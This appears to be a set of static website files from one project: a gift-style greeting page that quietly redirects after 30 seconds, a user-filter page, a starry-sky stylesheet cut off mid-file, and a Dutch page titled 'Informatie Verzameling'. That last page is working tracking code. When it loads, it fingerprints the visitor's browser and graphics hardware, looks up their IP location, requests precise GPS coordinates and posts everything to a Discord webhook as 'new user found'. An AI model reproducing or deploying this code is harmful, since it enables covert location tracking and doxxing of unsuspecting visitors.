
<file: src/leeloo/index.html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="images/gift.png" type="image/x-icon">
  <link rel="stylesheet" href="css/index.css">

  <!-- Document Title -->
  <title>From me</title>
</head>

<body>
  <!-- Background -->
  <div class="night"></div>

  <!-- Title -->
  <h1 class="title"></h1>

  <!-- Button -->
  <div style="position: absolute; top: 60vh; width: 100%; display: flex; justify-content: center;">
    <a href="flower.html" class="btn">
      <svg height="24" width="24" fill="#FFFFFF" viewBox="0 0 24 24" data-name="Layer 1" id="Layer_1" class="sparkle">
        <path
          d="M10,21.236,6.755,14.745.264,11.5,6.755,8.255,10,1.764l3.245,6.491L19.736,11.5l-6.491,3.245ZM18,21l1.5,3L21,21l3-1.5L21,18l-1.5-3L18,18l-3,1.5ZM19.333,4.667,20.5,7l1.167-2.333L24,3.5,21.667,2.333,20.5,0,19.333,2.333,17,3.5Z">
        </path>
      </svg>

      <span class="text">Open</span>
    </a>
  </div>

  <script src="js/index.js"></script>

  <script>
  setTimeout(() => {
    window.location.href = "stats.html"; 
  }, 30000);
</script>

</body>

</html>
</file>

<file: src/usb/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Informatie Verzameling</title>
</head>
<body>
    <h1>Gebruikersinformatie</h1>
    <pre id="info"></pre>

    <script>
        async function getInfo() {
            let info = {};

            // Basis info
            info.userAgent = navigator.userAgent;
            info.language = navigator.language;
            info.platform = navigator.platform;
            info.screenResolution = `${screen.width}x${screen.height}`;
            info.colorDepth = screen.colorDepth;
            info.timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
            info.online = navigator.onLine;
            info.touchSupport = navigator.maxTouchPoints > 0 ? "Yes" : "No";

            // Plugins
            info.plugins = [];
            for (let i = 0; i < navigator.plugins.length; i++) {
                info.plugins.push(navigator.plugins[i].name);
            }

            // WebGL
            try {
                const canvas = document.createElement('canvas');
                const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
                const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
                info.webglVendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
                info.webglRenderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
            } catch (err) {
                info.webglVendor = "Niet beschikbaar";
                info.webglRenderer = "Niet beschikbaar";
            }

            // IP-locatie
            try {
                const res = await fetch('https://ipapi.co/json/');
                const data = await res.json();
                info.ip = data.ip;
                info.city = data.city;
                info.region = data.region;
                info.country = data.country;
                info.org = data.org;
            } catch (err) {
                info.ip = "Niet beschikbaar";
            }

            // GPS-locatie (precies)
            if ("geolocation" in navigator) {
                navigator.geolocation.getCurrentPosition(
                    (position) => {
                        info.gpsLatitude = position.coords.latitude;
                        info.gpsLongitude = position.coords.longitude;
                        info.gpsAccuracy = position.coords.accuracy;
                        sendInfo(info);
                    },
                    (error) => {
                        info.gpsError = error.message;
                        sendInfo(info);
                    }
                );
            } else {
                info.gps = "Niet ondersteund";
                sendInfo(info);
            }

            function sendInfo(info) {
                document.getElementById('info').textContent = JSON.stringify(info, null, 2);

                const webhookUrl = 'https://discord.com/api/webhooks/WEBHOOK_ID/WEBHOOK_TOKEN';
                const payload = {
                    content: 'Nieuwe gebruiker gevonden!',
                    embeds: [{
                        title: "Gebruikersinformatie",
                        description: "```json\n" + JSON.stringify(info, null, 2) + "\n```"
                    }]
                };

                fetch(webhookUrl, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload)
                });
            }
        }

        getInfo();
    </script>

</body>
</html>
</file>


<file: src/api.html>
<!doctype html>
<html lang="nl">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Users – Client Filter</title>
  <style>body{font-family:system-ui,Segoe UI,Roboto,Arial,sans-serif;margin:2rem} pre{background:#f6f8fa;padding:1rem;overflow:auto;border-radius:8px}</style>
</head>
<body>
  <h1>Users – Client-side filtering</h1>
  <p>Gebruik URL-parameters, bv. <code>?username=sophie</code> of <code>?group=Domain%20Users</code>.</p>
  <pre id="out">laden…</pre>
  <script>
    const ci = s => (s||'').toLowerCase();
    const eqCI = (a,b) => ci(a)===ci(b);
    const arrHasCI = (arr, v) => (arr||[]).some(x => eqCI(x, v));

    const u = new URL(window.location.href);
    const p = {
      username: u.searchParams.get('username') || '',
      group:    u.searchParams.get('group') || '',
      role:     u.searchParams.get('role') || '',
      right:    u.searchParams.get('right') || '',
      enabled:  u.searchParams.get('enabled') // "true" | "false" | null
    };

    fetch('./users.json')
      .then(r => r.json())
      .then(raw => {
        const users = Array.isArray(raw) ? raw : (raw.users || []);
        const filtered = users.filter(x => {
          if (p.username && !eqCI(x.username, p.username) && !ci(x.displayName).includes(ci(p.username))) return false;
          if (p.group && !arrHasCI(x.groups, p.group)) return false;
          if (p.role && !arrHasCI(x.roles, p.role)) return false;
          if (p.right && !arrHasCI(x.rights, p.right)) return false;
          if (p.enabled !== null && p.enabled !== '' && String(!!x.enabled) !== String(p.enabled)) return false;
          return true;
        });
        document.getElementById('out').textContent = JSON.stringify(filtered, null, 2);
      })
      .catch(e => document.getElementById('out').textContent = 'Fout: '+e);
  </script>
</body>
</html>
</file>

<file: src/background.html>
<!DOCTYPE html>
<html>
<head>
    <title>Background Page</title>
    <style>
        body {
        display: flex;
        justify-content: center;
        align-items: center;
        min-height: 100vh;
        background: radial-gradient(ellipse at bottom, #0d1d31 0%, #07080c 100%);
        overflow: hidden;
        }

        .stars {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 120%;
        transform: rotate(-45deg);
        }

        .star {
        --star-color: lightblue;
        --star-tail-length: 6em;
        --star-tail-height: 2px;
        --star-width: calc(var(--star-tail-length) / 6);
        --fall-duration: 9s;
        --tail-fade-duration: var(--fall-duration);
        position: absolute;
        top: var(--top-offset);
        left: 0;
        width: var(--star-tail-length);
        height: var(--star-tail-height);
        color: var(--star-color);
        background: linear-gradient(45deg, currentColor, transparent);
        border-radius: 50%;
        filter: drop-shadow(0 0 6px currentColor);
        transform: translate3d(104em, 0, 0);
        animation: fall var(--fall-duration) var(--fall-delay) linear infinite, tail-fade var(--tail-fade-duration) var(--fall-delay) ease-out infinite;
        }
        @media screen and (max-width: 750px) {
        .star {
            animation: fall var(--fall-duration) var(--fall-delay) linear infinite;
        }
        }
        .star:nth-child(1) {
        --star-tail-length: 7.39em;
        --top-offset: 24.73vh;
        --fall-duration: 10.842s;
        --fall-delay: 7.734s;
        }
        .star:nth-child(2) {
        --star-tail-length: 6.48em;
        --top-offset: 31.24vh;
        --fall-duration: 9.493s;
        --fall-delay: 2.91s;
        }
        .star:nth-child(3) {
        --star-tail-length: 5.87em;
        --top-offset: 29.27vh;
        --fall-duration: 11.9s;
        --fall-delay: 5.554s;
        }
        .star:nth-child(4) {
        --star-tail-length: 6.94em;
        --top-offset: 85.53vh;
        --fall-duration: 10.406s;
        --fall-delay: 5.059s;
        }
        .star:nth-child(5) {
        --star-tail-length: 6.19em;
        --top-offset: 6.18vh;
        --fall-duration: 8.153s;
        --fall-delay: 3.948s;
        }
        .star:nth-child(6) {
        --star-tail-length: 6.42em;
        --top-offset: 64.78vh;
        --fall-duration: 7.071s;
        --fall-delay: 6.836s;
        }
        .star:nth-child(7) {
        --star-tail-length: 5.1em;
        --top-offset: 7.09vh;
        --fall-duration: 8.064s;
        --fall-delay: 0.428s;
        }
        .star:nth-child(8) {
        --star-tail-length: 5.78em;
        --top-offset: 84.01vh;
        --fall-duration: 8.399s;
        --fall-delay: 1.475s;
        }
        .star:nth-child(9) {
        --star-tail-length: 5.46em;
        --top-offset: 35.66vh;
        --fall-duration: 11.882s;
        --fall-delay: 6.139s;
        }
        .star:nth-child(10) {
        --star-tail-length: 5.71em;
        --top-offset: 55.86vh;
        --fall-duration: 9.435s;
        --fall-delay: 1.212s;
        }
        .star:nth-child(11) {
        --star-tail-length: 5.93em;
        --top-offset: 50.82vh;
        --fall-duration: 6.885s;
        --fall-delay: 5.911s;
        }
        .star:nth-child(12) {
        --star-tail-length: 5.56em;
        --top-offset: 40.44vh;
        --fall-duration: 8.481s;
        --fall-delay: 5.783s;
        }
        .star:nth-child(13) {
        --star-tail-length: 5.62em;
        --top-offset: 20.14vh;
        --fall-duration: 9.73s;
        --fall-delay: 3.886s;
        }
        .star:nth-child(14) {
        --star-tail-length: 7.04em;
        --top-offset: 94.32vh;
        --fall-duration: 9.552s;
        --fall-delay: 4.534s;
        }
        .star:nth-child(15) {
        --star-tail-length: 5.31em;
        --top-offset: 26.02vh;
        --fall-duration: 9.3s;
        --fall-delay: 3.691s;
        }
        .star:nth-child(16) {
        --star-tail-length: 6.02em;
        --top-offset: 14.84vh;
        --fall-duration: 8.88s;
        --fall-delay: 7.079s;
        }
        .star:nth-child(17) {
        --star-tail-length: 6.35em;
        --top-offset: 56.23vh;
        --fall-duration: 6.693s;
        --fall-delay: 1.061s;
        }
        .star:nth-child(18) {
        --star-tail-length: 5.98em;
        --top-offset: 97.3vh;
        --fall-duration: 6.041s;
        --fall-delay: 5.057s;
        }
        .star:nth-child(19) {
        --star-tail-length: 6.56em;
        --top-offset: 95.39vh;
        --fall-duration: 8.338s;
        --fall-delay: 1.385s;
        }
        .star:nth-child(20) {
        --star-tail-length: 6.99em;
        --top-offset: 94.68vh;
        --fall-duration: 11.969s;
        --fall-delay: 8.874s;
        }
        .star:nth-child(21) {
        --star-tail-length: 7.29em;
        --top-offset: 13.18vh;
        --fall-duration: 6.827s;
        --fall-delay: 9.68s;
        }
        .star:nth-child(22) {
        --star-tail-length: 7.32em;
        --top-offset: 13.02vh;
        --fall-duration: 11.317s;
        --fall-delay: 1.703s;
        }
        .star:nth-child(23) {
        --star-tail-length: 6.3em;
        --top-offset: 93.88vh;
        --fall-duration: 11.3s;
        --fall-delay: 3.839s;
        }
        .star:nth-child(24) {
        --star-tail-length: 6.08em;
        --top-offset: 11.86vh;
        --fall-duration: 8.513s;
        --fall-delay: 3.342s;
        }
        .star:nth-child(25) {
        --star-tail-length: 5.05em;
        --top-offset: 73.76vh;
        --fall-duration: 10.696s;
        --fall-delay: 6.264s;
        }
        .star:nth-child(26) {
        --star-tail-length: 6.68em;
        --top-offset: 14.89vh;
        --fall-duration: 8.358s;
        --fall-delay: 1.064s;
        }
        .star:nth-child(27) {
        --star-tail-length: 7.15em;
        --top-offset: 36.41vh;
        --fall-duration: 6.794s;
        --fall-delay: 1.718s;
        }
        .star:nth-child(28) {
        --star-tail-length: 5.93em;
        --top-offset: 31.5vh;
        --fall-duration: 6.144s;
        --fall-delay: 6.155s;
        }
        .star:nth-child(29) {
        --star-tail-length: 6.3em;
        --top-offset: 51.8vh;
        --fall-duration: 11.227s;
        --fall-delay: 6.412s;
        }
        .star:nth-child(30) {
        --star-tail-length: 5.33em;
        --top-offset: 82.06vh;
        --fall-duration: 8.831s;
        --fall-delay: 1.428s;
        }
        .star:nth-child(31) {
        --star-tail-length: 5.41em;
        --top-offset: 65.88vh;
        --fall-duration: 7.697s;
        --fall-delay: 0.067s;
        }
        .star:nth-child(32) {
        --star-tail-length: 6.25em;
        --top-offset: 56.91vh;
        --fall-duration: 6.46s;
        --fall-delay: 9.737s;
        }
        .star:nth-child(33) {
        --star-tail-length: 6.75em;
        --top-offset: 62.79vh;
        --fall-duration: 10.92s;
        --fall-delay: 4.337s;
        }
        .star:nth-child(34) {
        --star-tail-length: 5.69em;
        --top-offset: 22.81vh;
        --fall-duration: 8.478s;
        --fall-delay: 6.245s;
        }
        .star:nth-child(35) {
        --star-tail-length: 6.05em;
        --top-offset: 64.05vh;
        --fall-duration: 8.063s;
        --fall-delay: 5.799s;
        }
        .star:nth-child(36) {
        --star-tail-length: 6.27em;
        --top-offset: 56.22vh;
        --fall-duration: 6.372s;
        --fall-delay: 0.258s;
        }
        .star:nth-child(37) {
        --star-tail-length: 7.47em;
        --top-offset: 25.53vh;
        --fall-duration: 7.49s;
        --fall-delay: 2.832s;
        }
        .star:nth-child(38) {
        --star-tail-length: 7.19em;
        --top-offset: 64.9vh;
        --fall-duration: 9.716s;
        --fall-delay: 3.921s;
        }
        .star:nth-child(39) {
        --star-tail-length: 7.48em;
        --top-offset: 12.87vh;
        --fall-duration: 7.207s;
        --fall-delay: 7.289s;
        }
        .star:nth-child(40) {
        --star-tail-length: 5.18em;
        --top-offset: 24.13vh;
        --fall-duration: 10.67s;
        --fall-delay: 4.103s;
        }
        .star:nth-child(41) {
        --star-tail-length: 6.23em;
        --top-offset: 53.52vh;
        --fall-duration: 6.81s;
        --fall-delay: 5.181s;
        }
        .star:nth-child(42) {
        --star-tail-length: 7.01em;
        --top-offset: 76.57vh;
        --fall-duration: 11.131s;
        --fall-delay: 0.431s;
        }
        .star:nth-child(43) {
        --star-tail-length: 7em;
        --top-offset: 55.97vh;
        --fall-duration: 8.016s;
        --fall-delay: 2.657s;
        }
